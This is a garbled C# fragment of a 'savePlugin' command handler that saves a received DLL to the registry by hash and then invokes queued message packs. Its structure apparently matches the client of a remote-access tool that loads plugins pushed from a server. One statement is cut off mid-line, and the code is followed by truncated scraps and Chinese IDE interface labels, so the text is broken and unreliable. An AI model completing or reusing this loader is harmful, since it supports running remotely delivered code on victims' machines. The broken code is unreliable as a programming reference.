 case "savePlugin": // save plugin
{
SetRegistry.SetValue(unpack_msgpack.ForcePathObject("Hash").AsString, unpack_msgpack.ForcePathObject("Dll
Debug.WriteLine("plugin saved");
foreach (MsgPack msgPack in Packs.ToList())
{
if (msgPack.ForcePathObject("Dll").AsString == unpack_msgpack.ForcePathObject("Hash").AsString)
{
Invoke(msgPack);
Packs.Remove(msgPack);
}
}
break;
}
}
ap
IL
IL
pa
C# Pr
C# Se
C# Mess
C# Serve
Pr
解决方案资源管
属性